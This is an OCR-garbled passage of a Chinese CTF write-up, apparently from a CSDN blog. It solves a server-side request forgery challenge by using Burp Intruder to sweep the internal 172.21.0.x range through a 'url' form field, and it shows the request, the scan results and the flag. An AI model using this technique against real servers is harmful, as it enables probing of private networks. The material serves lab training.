| 9 SCREENSHUT                                                                                                    |
| 10 States                                                                                                    |
| - vicau>                                                                                                    |
| 12 <form action="" method="POST"></form>                                                                                                    |
| 13 <h1></h1>                                                                                                    |
| Give Me Your Website                                                                                                    |
|                                                                                                    |
| 14 <b>&lt;</b> p>                                                                                                    |
| <b> https://blog.csdn.net/CHERRY_cr</b>                                                                                                    |

上图中第6个POST包的内容如下,可以看到标记的url

| R  | equest                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| Pr | etty Raw \n Actions ~                                                                                            |
| 1  | POST / HTTP/1.1                                                                                                  |
| 2  | Host: 124.16.75.162:31032                                                                                        |
| 3  | Content-Length: 27                                                                                               |
| 4  | Cache-Control: max-age=0                                                                                         |
| 5  | Upgrade-Insecure-Requests: 1                                                                                     |
| 6  | Origin: http://124.16.75.162:31032                                                                               |
| 7  | Content-Type: application/x-www-form-urlencoded                                                                  |
| 8  | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)                     |
|    | Chrome/90.0.4430.212 Safari/537.36                                                                               |
| 9  | Accept:                                                                                                    |
|    | <pre>text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app.</pre> |
|    | ation/signed-exchange;v=b3;q=0.9                                                                                 |
| 10 | Referer: http://124.16.75.162:31032/                                                                             |
| 11 | Accept-Encoding: gzip, deflate                                                                                   |
| 12 | Accept-Language: zh-CN,zh;q=0.9                                                                                  |
| 13 | Connection: close                                                                                                |
| 14 |                                                                                                    |
| 15 | url=http\$3A\$2F\$2F172.21.0.3                                                                                   |

| Atta | ck type: Sniper                              |
|------|----------------------------------------------|
| 1    | POST / HTTP/1.1                              |
| 2    | Host: 124.16.75.162:31032                    |
| 3    | Content-Length: 27                           |
| 4    | Cache-Control: max-age=0                     |
| 5    | Upgrade-Insecure-Requests: 1                 |
| 6    | Origin: http://124.16.75.162:31032           |
| 7    | Content-Type: application/x-www-form-urlence |
| 8    | User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi |
| 9    | Accept: text/html,application/xhtml+xml,appl |
| 10   | Referer: http://124.16.75.162:31032/         |
| 11   | Accept-Encoding: gzip, deflate               |
| 12   | Accept-Language: zh-CN,zh;q=0.9              |
| 13   | Connection: close                            |
| 14   |                                              |
| 15   | url=http%3A%2F%2F172.21.0.\$3\$              |
|      |                                              |

#### 设置payload

#### Payload Sets

You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various

| Payload set:  | 1 ~       | Payload count: 256 |
|---------------|-----------|--------------------|
| Payload type: | Numbers ~ | Request count: 256 |

### (?) Payload Options [Numbers]

This payload type generates numeric payloads within a given range and in a specified format.

#### Number range

| Туре:     | 🔾 Sequential 🔵 Random |
|-----------|-----------------------|
| From:     | 0                     |
| To:       | 255                   |
| Step:     | 1                     |
| How many: |                       |

https://blog.csdn.net/CHERRY\_cong

#### start attack在 172.21.0.2 得到 response, 状态200

3. Intruder attack of 124.16.75.162 - Temporary attack - Not saved to project file

| Attack Sa       | we Column     | 15        |          |               |           |                |             |
|-----------------|---------------|-----------|----------|---------------|-----------|----------------|-------------|
| Results         | Target        | Positions | Payloads | Resource Pool | Ор        | tions          |             |
| Filter: Show    | ing all items |           |          |               |           |                |             |
| Request $\land$ |               | Payload   | Status   | Error 1       | Timeout   | Length         | Comme       |
| 0               |               |           | 200      |               |           | 877            |             |
| 1               | 1             |           | 500      |               |           | 509            |             |
| 2               | 2             |           | 200      |               |           | 562            |             |
| 3               | 3             |           | 200      |               |           | 877            |             |
| 4               | 4             |           | 500      |               |           | 509            |             |
| 5               | 5             |           | 500      |               |           | 509            |             |
| 6               | 6             |           | 500      |               |           | 509            |             |
| 7               | 7             |           | 500      |               |           | 509            |             |
| 8               | 8             |           | 500      |               |           | 509            |             |
| 9               | 9             |           | 500      |               |           | 509            |             |
| 10              | 10            |           | 500      |               |           | 509            |             |
| 11              | 11            |           | 500      |               |           | 509            |             |
| 12              | 12            |           | 500      |               |           | 509            |             |
| 13              | 13            |           | 500      |               |           | 509            |             |
| 14              | 14            |           | 500      |               |           | 509            |             |
| 15              | 15            |           | 500      |               |           | 509            |             |
| 16              | 16            |           | 500      |               |           | 509            |             |
| 17              | 17            |           | 500      |               |           | 509            |             |
| 18              | 18            |           | 500      |               |           | 509            |             |
| 19              | 19            |           | 500      |               |           | 509            |             |
| 20              | 20            |           | 500      |               | nttps://b | log.csdn.net/( | DHERRY_cong |

#### 看到response包中的 flag

```
14-
4.7
         <b>
           Website:
         </b>
        15
        <input type="text" size="100" name="url">
        16
        <input type="submit" value="catch it!">
        17
      </form>
18
19
      flag{old_trick_need_to_know}
20
    </body>
21 </html>
22
```